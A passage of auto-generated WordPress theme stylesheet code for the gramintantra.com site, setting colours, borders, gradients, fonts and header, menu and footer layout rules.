    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d9c178;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d9c178 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d9c178;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d9c178 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d9c178 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d9c178;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d9c178 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d9c178;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d9c178;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(217, 193, 120, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #d9c178;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d9c178 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #d9c178;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #d9c178 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d9c178 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gramintantra.com/wp-content/uploads/2021/01/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gramintantra.com/wp-content/uploads/2021/01/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d9c178;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d9c178;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d9c178 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d9c178;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d9c178;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d9c178 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d9c178 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d9c178;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d9c178;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d9c178 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d9c178;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d9c178 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d9c178;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d9c178 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
